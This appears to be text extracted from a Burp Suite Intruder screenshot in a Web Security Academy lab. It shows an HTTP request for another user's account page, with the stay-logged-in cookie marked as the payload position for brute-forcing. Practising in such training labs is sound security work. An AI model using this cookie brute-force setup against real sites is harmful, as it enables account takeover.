 Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a3000ed0302f769801f5d9b000f00d5.web-security-academy.net
1 GET /my-account?id=carlos HTTP/2
2 Host: 0a3000ed0302f769801f5d9b000f00d5.web-security-academy.net
3 Cookie: stay-logged-in=§§
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Sec-Fetch-Site: same-origin
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-User: ?1
10 Sec-Fetch-Dest: document
11 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
12 Sec-Ch-Ua-Mobile: ?0
13 Sec-Ch-Ua-Platform: "Linux"
14 Referer: https://0a3000ed0302f769801f5d9b000f00d5.web-security-academy.net/login
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=0, i
18
19